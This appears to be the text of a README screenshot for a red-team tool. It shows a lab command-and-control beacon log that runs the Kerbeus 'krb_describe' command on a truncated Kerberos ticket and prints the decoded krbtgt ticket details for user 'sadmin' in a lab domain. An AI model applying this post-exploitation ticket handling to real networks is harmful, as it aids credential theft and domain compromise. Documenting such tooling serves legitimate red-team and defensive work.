 [01/04 11:34:07] beacon> krb_describe
/ticket:doIFZDCCBWCgAwIBBaEDAgEWooIEdDCCBHBhggRsMIIEaKADAgEFoQ
[01/04 11:34:07] [+] Kerbeus DESCRIBE by RalfHacker
[01/04 11:34:13] [+] host called home, sent: 24876 bytes
[01/04 11:34:13] [+] received output:
[*] Action: Describe ticket
ServiceName : krbtgt/CRASH.LAB
ServiceRealm : CRASH.LAB
UserName : sadmin
UserRealm : CRASH.LAB
StartTime (UTC) : 04.01.2024 10:7:12
EndTime (UTC) : 04.01.2024 20:7:12
RenewTill (UTC) : 11.01.2024 10:7:12
Flags : forwardable forwarded renewable
KeyType : aes256_cts_hmac_sha1